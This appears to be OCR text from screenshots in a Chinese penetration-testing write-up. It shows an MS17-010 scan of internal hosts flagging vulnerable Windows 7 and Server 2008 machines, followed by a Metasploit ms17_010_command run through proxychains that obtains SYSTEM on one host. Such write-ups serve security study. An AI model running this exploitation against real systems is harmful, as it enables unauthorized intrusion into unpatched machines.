 IP 192.168.1.1/16 开始 导出
序号 IP 状态 操作系统
01 192.168.2.12 状态未知,请人工确认 操作系统版本未知
02 192.168.6.36 存在MS17-010漏洞,请尽快打补丁 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
03 192.168.6.105 系统安全 Windows 7 Ultimate 7601 Service Pack 1
04 192.168.6.41 系统安全 Windows 7 Ultimate 7601 Service Pack 1
05 192.168.3.120 状态未知,请人工确认 操作系统版本未知
06 192.168.6.18 系统安全 Windows 7 Ultimate 7601 Service Pack 1
07 192.168.6.102 系统安全 Windows 7 Ultimate 7601 Service Pack 1
08 192.168.3.57 系统安全 Windows 7 Ultimate 7601 Service Pack 1
09 192.168.5.56 存在MS17-010漏洞,请尽快打补丁 Windows 7 Ultimate 7601 Service Pack 1
10 192.168.6.95 系统安全 Windows 7 Ultimate 7601 Service Pack 1
11 192.168.2.211 状态未知,请人工确认 操作系统版本未知
12 192.168.6.164 系统安全 Windows Server 2008 R2 Standard 7601 Service Pack 1
13 192.168.5.118 系统安全 Windows 7 Ultimate 7601 Service Pack 1
14 192.168.3.121 系统安全 Windows 7 Ultimate 7601 Service Pack 1
15 192.168.3.85 系统安全 Windows 7 Ultimate 7601 Service Pack 1
16 192.168.3.235 系统安全 Windows 7 Ultimate 7601 Service Pack 1
17 192.168.8.66 存在MS17-010漏洞,请尽快打补丁 Windows 7 Ultimate 7601 Service Pack 1
18 192.168.3.201 系统安全 Windows 7 Ultimate 7601 Service Pack 1
19 192.168.4.15 系统安全 Windows 7 Ultimate 7601 Service Pack 1
20 192.168.11.68 系统安全 Windows 10 Enterprise G 17134
21 192.168.9.27 系统安全 Windows 10 Pro 19042
奇安信攻防社区
22 192.168.2.219 存在MS17-010漏洞,请尽快打补丁 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
23 192.168.12.82 系统安全 Windows 7 Home Basic 7601 Service Pack 1
24 192.168.9.137 系统安全 Windows 7 Ultimate 7601 Service Pack 1
25 192.168.13.1 系统安全 Windows 10 Education 18363
msf6 auxiliary(admin/smb/ms17_010_command) > run
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxycha
[proxychains] Strict chain ... ... 192.168.5.56:445 ... OK
[*] 192.168.5.56:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.5.56:445 - Built a write-what-where primitive...
[+] 192.168.5.56:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.5.56:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.5.56:445 - Getting the command output...
[*] 192.168.5.56:445 - Executing cleanup...
[+] 192.168.5.56:445 - Cleanup was successful
[+] 192.168.5.56:445 - Command completed successfully!
[*] 192.168.5.56:445 - Output for "whoami":
nt authority\system
[*] 192.168.5.56:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
冰蚕实验室